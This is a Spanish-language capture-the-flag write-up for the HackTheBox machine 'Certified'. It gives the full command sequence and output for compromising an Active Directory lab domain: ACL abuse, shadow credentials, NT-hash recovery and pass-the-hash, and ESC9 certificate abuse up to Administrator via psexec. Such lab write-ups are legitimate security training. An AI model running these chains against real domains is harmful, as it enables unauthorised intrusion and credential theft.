Habilidades: RPC Enumeration, DC Enumeration - BloodHound (bloodhound-python), Abusing ACL - WriteOwner Rights , Shadow Credentials, Abusing ACL - GenericWrite Rights, PassTheHash, Abusing ACL - GenericAll Rights, Abusing AD CS (Active Directory Certificates Services) - Using the ESC9 Technique to Issue a Privileged Certificate [Privilege Escalation], PassTheCert
Introducción
Certified es una máquina de HackTheBox de dificultad Medium que simula un entorno corporativo implementado en Active Directory donde pondremos a prueba nuestras habilidades de análisis y movimiento lateral dentro de un entorno Windows. Aprenderemos acerca de abuso de permisos mal configurados en las ACLs además del abuso de vulnerabilidades relacionadas con AD CS (Active Directory Certificate Services) para otorgarnos privilegios elevados dentro del entorno de Directorio Activo.
Reconocimiento
Enviaremos una traza ICMP a la máquina víctima para comprobar que esté activa
ping -c 1 10.10.11.41
PING 10.10.11.41 (10.10.11.41) 56(84) bytes of data.
64 bytes from 10.10.11.41: icmp_seq=1 ttl=127 time=140 ms
--- 10.10.11.41 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 139.794/139.794/139.794/0.000 ms
Nmap Scanning
Comenzaremos con un escaneo que solamente se encargue de encontrar puertos abiertos en la máquina víctima, en este caso sacrificamos sigilo a cambio de ganar velocidad
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.11.41 -oG openPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 14:47 EDT
Nmap scan report for 10.10.11.41
Host is up (0.29s latency).
Not shown: 65520 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
88/tcp open kerberos-sec
389/tcp open ldap
464/tcp open kpasswd5
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49666/tcp open unknown
49673/tcp open unknown
49674/tcp open unknown
49682/tcp open unknown
49716/tcp open unknown
49740/tcp open unknown
52049/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 41.41 seconds
--open: Mostrar únicamente los puertos abiertos-p-: Hacer un escaneo del total de puertos (65535)--min-rate 5000: Enviar mínimo 5000 paquetes por segundo-n: No aplicar resolución DNS, lo que acelera el escaneo-sS: Modo de escaneo TCP SYN, no concluye la conexión, lo que hace el escaneo más ágil-Pn: Omitir el descubrimiento de host (ARP)-oG: Exportar en formatogrep-v: Mostrar la información en tiempo real
Haremos un segundo escaneo más exhaustivo para detectar la versión de los servicios que se ejecuten en cada puerto abierto además de aplicar una serie de scripts de reconocimiento
nmap -p 88,389,464,636,3268,3269,5985,9389,49666,49673,49674,49682,49716,49740,52049 -sVC 10.10.11.41 -oN services
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-15 14:50 EDT
Nmap scan report for certified.htb (10.10.11.41)
Host is up (0.19s latency).
PORT STATE SERVICE VERSION
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-03-16 01:50:18Z)
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-03-16T01:51:23+00:00; +6h59m59s from scanner time.
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
464/tcp open kpasswd5?
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-03-16T01:51:21+00:00; +7h00m00s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-03-16T01:51:23+00:00; +6h59m59s from scanner time.
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: certified.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject: commonName=DC01.certified.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:DC01.certified.htb
| Not valid before: 2024-05-13T15:49:36
|_Not valid after: 2025-05-13T15:49:36
|_ssl-date: 2025-03-16T01:51:21+00:00; +7h00m00s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49666/tcp open msrpc Microsoft Windows RPC
49673/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49674/tcp open msrpc Microsoft Windows RPC
49682/tcp open msrpc Microsoft Windows RPC
49716/tcp open msrpc Microsoft Windows RPC
49740/tcp open msrpc Microsoft Windows RPC
52049/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6h59m59s, deviation: 0s, median: 6h59m58s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 74.52 seconds
-p: Especificar los puertos-sV: Identificar la versión del servicio que se ejecuta-sC: uso de scripts de reconocimiento-oN: Exportar en formato normal
Podemos ver diferentes servicios expuestos, por lo que podemos intuir que estamos frente a un controlador de dominio, como tenemos credenciales, además del servicio smb por el puerto 445, las validaremos con netexec
nxc smb 10.10.11.41 -u 'judith.mader' -p 'judith09'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\judith.mader:judith09
Adicionalmente contemplaremos tanto el dominio como el nombre de la máquina el archivo /etc/hosts
cat /etc/hosts | grep certified.htb
10.10.11.41 dc01.certified.htb certified.htb
RPC Enumeration
Como disponemos de credenciales válidas, podemos enumerar usuarios existentes del dominio a través del protocolo rpc
rpcclient -U "judith.mader%judith09" 10.10.11.41 -c 'enumdomusers'
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[judith.mader] rid:[0x44f]
user:[management_svc] rid:[0x451]
user:[ca_operator] rid:[0x452]
user:[alexander.huges] rid:[0x641]
user:[harry.wilson] rid:[0x642]
user:[gregory.cameron] rid:[0x643]
Una buena opción es aplicar un filtrado de este comando para poder guardar los usuarios de forma más rápida
rpcclient -U "judith.mader%judith09" 10.10.11.41 -c 'enumdomusers' | awk -F: '{print $2}' | grep -oP '\[.*?\]' | tr -d '[]' > users.txt
cat users.txt
Administrator
Guest
krbtgt
judith.mader
management_svc
ca_operator
alexander.huges
harry.wilson
gregory.cameron
Kerberos User Validation
Estos usuarios pueden perfectamente ser válidos a nivel de kerberos y poder autenticarse en el DC, sin embargo no tiene por qué ser así. Sabiendo esto lo comprobaremos usando kerbrute opcionalmente puedes saltarte este paso si ya conoces la razón
kerbrute userenum --dc 10.10.11.41 -d certified.htb users.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (n/a) - 03/16/25 - Ronnie Flathers @ropnop
2025/03/16 10:48:14 > Using KDC(s):
2025/03/16 10:48:14 > 10.10.11.41:88
2025/03/16 10:48:14 > [+] VALID USERNAME: Administrator@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: ca_operator@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: management_svc@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: judith.mader@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: alexander.huges@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: gregory.cameron@certified.htb
2025/03/16 10:48:14 > [+] VALID USERNAME: harry.wilson@certified.htb
2025/03/16 10:48:14 > Done! Tested 9 usernames (7 valid) in 0.192 seconds
La razón por la que nos interesa validar los usuarios via kerberos es que queremos averiguar qué usuarios pueden solicitar un TGT para poder autenticarnos en el DC (recibir una respuesta AS-REQ de parte del KDC). Esto es relevante cuando realicemos un movimiento lateral o intentemos escalar privilegios usando diversas técnicas sin conocer la contraseña de un usuario
Luego de saber qué usuarios son válidos (todos, en este caso), podemos intentar ataques como AS-REP Roast o Kerberoasting, sin embargo en esta máquina, podremos obtener un TGT para un usuario, pero no conseguiremos crackear el hash porque la contraseña no está dentro del rockyou.txt
DC Enumeration - BloodHound
Recolectaremos información del dominio de forma remota usando bloodhound-python, nos generará un archivo zip que será el comprimido que cargaremos en BloodHound para un posterior análisis
bloodhound-python -d certified.htb -c All -ns 10.10.11.41 -u 'judith.mader' -p 'judith09' --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: certified.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.certified.htb
INFO: Found 10 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.certified.htb
INFO: Done in 01M 00S
INFO: Compressing output into 20250315145910_bloodhound.zip
En mi caso le cambiaré el nombre al comprimido que hemos generado para identificarlo mejor
mv 20250315145910_bloodhound.zip certified.zip
cp certified.zip ~/Downloads/
Para iniciar bloodhound, ejecutaremos los siguientes comandos, ejecutaremos primeramente neo4j, que es la base de datos necesaria para que bloodhound pueda iniciar
neo4j &>/dev/null & disown
bloodhound &>/dev/null & disown
Explotación / Intrusión
Abusing ACL - WriteOwner Rights
Podemos ver que el usuario judith.mader cuenta con permisos para modificar el propietario del grupo Management, esto lo podemos en Node info > Outbound Object Control > Group Delegated Object Control

En este caso usaremos la sugerencia de bloodhound para asignarnos a nosotros como judith.mader el nuevo propietario del grupo Management
owneredit.py -action write -new-owner 'judith.mader' -target 'Management' 'certified.htb/judith.mader:judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-729746778-2675978091-3820388244-1103
[*] - sAMAccountName: judith.mader
[*] - distinguishedName: CN=Judith Mader,CN=Users,DC=certified,DC=htb
[*] OwnerSid modified successfully!
Utilizaremos el distinguishedName del grupo Managmement para asignarle la capacidad al usuario judith.mader de agregar usuarios al grupo mencionado
dacledit.py -action 'write' -rights 'WriteMembers' -principal 'judith.mader' -target-dn 'CN=Management,CN=Users,DC=certified,DC=htb' 'certified.htb/judith.mader:judith09'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250315-233135.bak
[*] DACL modified successfully!
Una vez modificamos el objeto, el usuario judith.mader ahora es capaz de agregarse a sí mismo al grupo
net rpc group addmem "Management" 'judith.mader' -U 'certified.htb/judith.mader' -S "10.10.11.41"
Password for [CERTIFIED.HTB\judith.mader]:
Comprobaremos que el usuario judith.mader sea parte del grupo Management con el siguiente comando
net rpc group members "Management" -U 'certified.htb/judith.mader' -S "10.10.11.41"
Password for [CERTIFIED.HTB\judith.mader]:
CERTIFIED\judith.mader
CERTIFIED\management_svc
Shadow Credentials - Abusing GenericWrite ACL Rights
El grupo Management tiene permisos GenericWrite sobre management_svc, lo que significa que podemos actualizar atributos de este objeto o en este caso una cuenta de servicio, podemos verificar esta información en Analysis > Shortest Paths > Shortest Path to Domain Admins

Para abusar de este permiso, modificaremos el atributo msds-KeyCredentialLink, agregando una credencial. De esta forma ahora la cuenta management_svc será vulnerable a Shadow Credentials, y así podremos obtener su hash NT
pywhisker -d certified.htb -u judith.mader -p judith09 --target management_svc --action add
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 58925750-8bd3-01d6-5056-06a24279da75
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[+] Saved PFX (\#PKCS12) certificate & key at path: wvkggrHQ.pfx
[*] Must be used with password: MQXxINJmGoyoK275HVEK
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
Se nos sugiere continuar el ataque usando PKINITtools, nos clonaremos el repositorio en nuestra máquina
git clone https://github.com/dirkjanm/PKINITtools
PKINIT Tools Setup
Primeramente necesitamos algunas dependencias, para hacerlo de una forma que no de problemas al usar este repo, usé un entorno virtual con python
python3 -m venv pkinit
source pkinit/bin/activate
pip3 install -r requirements.txt
pip3 install -I git+https://github.com/wbond/oscrypto.git
Ahora que tenemos las dependencias preparadas, ejecutaremos el siguiente comando para solicitar un TGT
# Sincronizamos el reloj local con el del DC antes de lanzar el ataque
ntpdate 10.10.11.41
python3 gettgtpkinit.py certified.htb/management_svc -cert-pfx ../wvkggrHQ.pfx -pfx-pass MQXxINJmGoyoK275HVEK management_svc.ccache -dc-ip 10.10.11.41
2025-03-15 23:52:13,120 minikerberos INFO Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2025-03-15 23:52:13,146 minikerberos INFO Requesting TGT
INFO:minikerberos:Requesting TGT
2025-03-15 23:52:13,753 minikerberos INFO AS-REP encryption key (you might need this later):
INFO:minikerberos:AS-REP encryption key (you might need this later):
2025-03-15 23:52:13,753 minikerberos INFO f134f5cd93fdf59520c7f94919536daa977ab1b5379bf9a5e600baa6c0129331
INFO:minikerberos:f134f5cd93fdf59520c7f94919536daa977ab1b5379bf9a5e600baa6c0129331
2025-03-15 23:52:13,757 minikerberos INFO Saved TGT to file
INFO:minikerberos:Saved TGT to file
Recordemos salir del entorno virtual con el comando deactivate por más obvio que pueda parecer
Para autenticarnos y obtener el hash NT de la cuenta management_svc necesitaremos emplear la contraseña que nos genera el script
Getting NT Hash - management_svc
Antes de continuar con el ataque, debemos asignar el ticket generado a la variable de entorno KRB5CCNAME para que kerberos pueda hacer uso de estas credenciales cacheadas
export KRB5CCNAME=management_svc.ccache
Con el ticket cargado en la variable de entorno, podemos obtener el hash NT de la cuenta management_svc
python3 getnthash.py certified.htb/management_svc -key c954d302040d018b7a16f0cee41cfc4cde654d25fa07d5bdcd9a05761a04cce6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
a091c1832bcdd4677c28b5a6a1295584
Shell as management_svc - PassTheHash
Una vez obtenemos el hash NT, podemos usarlo para hacer PassTheHash para conectarnos a través del protocolo winrm (Windows Remote Management), ya que la cuenta management_svc forma parte del grupo Remote Management Users
nxc winrm 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
WINRM 10.10.11.41 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:certified.htb)
WINRM 10.10.11.41 5985 DC01 [+] certified.htb\management_svc:a091c1832bcdd4677c28b5a6a1295584 (Pwn3d!)
Pone pwned, con esto ya sabremos que nos podemos conectar con una consola de powershell. Nos conectamos con evil-winrm haciendo PassTheHash
evil-winrm -i 10.10.11.41 -u 'management_svc' -H 'a091c1832bcdd4677c28b5a6a1295584'
Evil-WinRM shell v3.5
*Evil-WinRM* PS C:\Users\management_svc\Documents> type ..\Desktop\user.txt
3b15...
Escalada de privilegios
Abusing ACL - GenericAll Rights
Si exploramos la cuenta management_svc en Node Info > Outbound Object Control, podemos darnos cuenta que posee privilegios GenericAll sobre la cuenta ca_operator, esto permite modificar cualquier atributo de la cuenta

Haremos un ataque de Shadow Credentials hacia la cuenta ca_operator abusando del privilegio que tenemos con management_svc. Usaremos la herramienta certipy que automatiza el ataque con la opción shadow auto
certipy shadow auto -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -account ca_operator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_operator'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '77b2573f-82d2-ac07-c641-bce30235d58b'
[*] Adding Key Credential with device ID '77b2573f-82d2-ac07-c641-bce30235d58b' to the Key Credentials for 'ca_operator'
[*] Successfully added Key Credential with device ID '77b2573f-82d2-ac07-c641-bce30235d58b' to the Key Credentials for 'ca_operator'
[*] Authenticating as 'ca_operator' with the certificate
[*] Using principal: ca_operator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'ca_operator.ccache'
[*] Trying to retrieve NT hash for 'ca_operator'
[*] Restoring the old Key Credentials for 'ca_operator'
[*] Successfully restored the old Key Credentials for 'ca_operator'
[*] NT hash for 'ca_operator': b4b86f45c6018f1b664f70805f45d8f2
Abusing AD CS - ESC9 Technique
El servicio de certificados en Active Directory autentica a usuarios dentro de un dominio o bosque. En esta fase de la resolución debemos abusar de certificados para convertirnos en Administrator emitiendo un certificado privilegiado. Comenzaremos buscaremos plantillas vulnerables haciendo PassTheHash con el usuario ca_operator
certipy find -u ca_operator@certified.htb -hashes :b4b86f45c6018f1b664f70805f45d8f2 -vulnerable
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'certified-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'certified-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'certified-DC01-CA' via RRP
[*] Got CA configuration for 'certified-DC01-CA'
[*] Saved BloodHound data to '20250316014428_Certipy.zip'. Drag and drop the file into the BloodHound GUI from @ly4k
[*] Saved text output to '20250316014428_Certipy.txt'
[*] Saved JSON output to '20250316014428_Certipy.json'
Podemos consultar rápidamente el archivo .txt para ver la plantilla que podemos estar utilizando para escalar privilegios
Certificate Authorities
0
CA Name : certified-DC01-CA
DNS Name : DC01.certified.htb
Certificate Subject : CN=certified-DC01-CA, DC=certified, DC=htb
Certificate Serial Number : 36472F2C180FBB9B4983AD4D60CD5A9D
Certificate Validity Start : 2024-05-13 15:33:41+00:00
Certificate Validity End : 2124-05-13 15:43:41+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Owner : CERTIFIED.HTB\Administrators
Access Rights
ManageCertificates : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
ManageCa : CERTIFIED.HTB\Administrators
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Enroll : CERTIFIED.HTB\Authenticated Users
Certificate Templates
0
Template Name : CertifiedAuthentication
Display Name : Certified Authentication
Certificate Authorities : certified-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectRequireDirectoryPath
SubjectAltRequireUpn
Enrollment Flag : NoSecurityExtension
AutoEnrollment
PublishToDs
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Enrollment Permissions
Enrollment Rights : CERTIFIED.HTB\operator ca
CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
Object Control Permissions
Owner : CERTIFIED.HTB\Administrator
Write Owner Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Dacl Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
Write Property Principals : CERTIFIED.HTB\Domain Admins
CERTIFIED.HTB\Enterprise Admins
CERTIFIED.HTB\Administrator
[!] Vulnerabilities
ESC9 : 'CERTIFIED.HTB\\operator ca' can enroll and template has no security extension
Exploiting
En este caso la plantilla a utilizar se llama certified-DC01-CA y está configurada sin la extensión de seguridad. Como el reporte nos indica, esta plantilla cumple los requerimientos para poder usar la técnica ESC9 para elevar nuestros privilegios
...
Enrollment Flag : NoSecurityExtension
...
En este caso la cuenta ca_operator tiene permisos para emitir certificados utilizando esta plantilla, que tiene por nombre CertifiedAuthentication, esta plantilla permite autenticarnos en el dominio, por lo que en teoría podríamos acceder como un usuario privilegiado sin conocer la contraseña ni el hash NTLM
Modificaremos el atributo upn (User Principal Name, que es un atributo que identifica las cuentas dentro de un bosque de Active Directory) para enmascarar la identidad de la cuenta ca_operator para que cuando intentemos autenticarnos con el certificado, el sistema interprete que somos Administrator@certified.htb
certipy account update -u management_svc@certified.htb -hashes a091c1832bcdd4677c28b5a6a1295584 -user ca_operator -upn administrator
Certipy v4.8.2 - by Oliver Lyak (ly4k)
*] Updating user 'ca_operator':
userPrincipalName : administrator
[*] Successfully updated 'ca_operator'
Una vez hemos modificado el upn para hacernos pasar por el usuario Administrator, emitiremos un certificado que nos permitirá autenticarnos. Con esta autenticación lo que nos interesa como atacantes es poder extraer el hash NT del usuario Administrator para poder establecer conexiones usando
certipy req -username ca_operator@certified.htb -hashes b4b86f45c6018f1b664f70805f45d8f2 -ca certified-DC01-CA -template CertifiedAuthentication
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 13
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
Volver a ejecutar si primeramente obtenemos un error como este
[-] Got error: The NETBIOS connection with the remote host timed out.
[-] Use -debug to print a stacktrace
PassTheCertificate - Root Time
Usaremos el certificado que acabamos de generar para autenticarnos frente al KDC como el usuario Administrator, quizá necesitemos sincronizar el reloj con el Domain Controller
# Sincronizar el reloj con la máquina
ntpdate 10.10.11.41
# Rápidamente nos intentamos autenticar
certipy auth -pfx administrator.pfx -domain certified.htb
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@certified.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@certified.htb': aad3b...:0d5b...
Puede que este comando tengas que ejecutarlo varias veces al intentar hacer la solicitud, fíjate que la máquina resuelva certified.htb a la IP de la máquina víctima, alternativamente puedes usar el parámetro -dc-ip 10.10.11.41
Obtendremos el hash NTLM del usuario Administrator. Validaremos este hash con la herramienta netexec
nxc smb 10.10.11.41 -u 'administrator' -H ':0d5b...'
SMB 10.10.11.41 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:certified.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.41 445 DC01 [+] certified.htb\administrator:0d5b... (Pwn3d!)
En este punto ya podemos meternos hasta la cocina con psexec.py y ver la flag del sistema
psexec.py certified.htb/Administrator@10.10.11.41 -hashes :0d5b...
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 10.10.11.41.....
[*] Found writable share ADMIN$
[*] Uploading file kSCgZCYD.exe
[*] Opening SVCManager on 10.10.11.41.....
[*] Creating service CzJS on 10.10.11.41.....
[*] Starting service CzJS.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6414]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> type Desktop\root.txt
55b...
